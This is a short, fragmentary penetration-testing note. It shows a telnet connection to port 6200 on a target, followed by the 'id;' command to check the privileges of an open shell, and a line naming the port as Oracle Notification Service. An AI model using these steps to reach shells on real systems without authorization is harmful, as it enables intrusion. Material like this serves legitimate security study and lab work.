 telnet
 telnet <Target IP> 6200
After 'Escape character...',
 id;
<CTRL><]>
 quit
Port 6200 - Oracle Notification Service remote port Oracle Application Server
 